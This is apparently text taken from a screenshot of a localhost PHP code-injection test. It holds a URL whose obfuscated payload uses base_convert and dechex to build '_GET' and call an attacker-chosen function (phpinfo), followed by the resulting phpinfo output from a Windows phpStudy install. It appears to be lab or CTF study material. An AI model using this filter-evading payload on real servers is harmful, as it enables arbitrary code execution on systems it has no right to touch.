 127.0.0.1:8081/1.php?c=$a=base_convert(37907361743,10,36)(dechex(1598506324));$$a[1]();&1=phpinfo
_GET
PHP Version 8.0.2
php
System Windows NT XL-PC 10.0 build 22610 (Windows 10) AMD64
Build Date Feb 3 2021 18:29:10
Build System Microsoft Windows Server 2016 Standard [10.0.14393]
Compiler Visual C++ 2019
Architecture x64
Configure Command cscript /nologo /e:jscript configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--
with-pdo-oci=c:\php-snap-build\dep-aux\oracle\x64\instantclient_19_9\sdk,shared" "--with-oci8-
12c=c:\php-snap-build\dep-aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-19=c:\php-snap-
build\dep-aux\oracle\x64\instantclient_19_9\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path no value
Loaded Configuration File E:\phpstudy_pro\Extensions\php\php8.0.2nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)